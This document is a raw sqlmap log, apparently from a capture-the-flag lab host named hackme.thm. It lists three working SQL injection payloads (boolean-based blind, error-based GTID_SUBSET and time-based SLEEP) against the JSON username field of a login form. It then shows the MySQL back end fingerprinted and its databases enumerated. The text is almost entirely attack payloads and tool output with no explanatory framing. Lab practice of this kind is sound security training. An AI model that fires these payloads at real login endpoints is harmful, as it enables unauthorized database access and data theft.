 ---
Parameter: JSON username ((custom) POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: {"username":"' AND EXTRACTVALUE(3624,CASE WHEN (3624=3624) THEN 3624 ELSE 0x3A END)-- IVvs","password":""}

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"username":"' AND GTID_SUBSET(CONCAT(0x717a7a7871,(SELECT (ELT(4549=4549,1))),0x7162716a71),4549)-- fJjb","password":""}

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"username":"' AND (SELECT 5231 FROM (SELECT(SLEEP(5)))WQiI)-- gQki","password":""}
---
[15:11:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.6
[15:11:13] [INFO] fetching database names
[15:11:13] [INFO] resumed: 'mysql'
[15:11:13] [INFO] resumed: 'information_schema'
[15:11:13] [INFO] resumed: 'performance_schema'
[15:11:13] [INFO] resumed: 'sys'
[15:11:13] [INFO] resumed: 'phpmyadmin'
[15:11:13] [INFO] resumed: 'hackme'
available databases [6]:
[*] hackme
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sys

[15:11:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/admin1337special.hackme.thm'

[*] ending @ 15:11:13 /2024-09-28/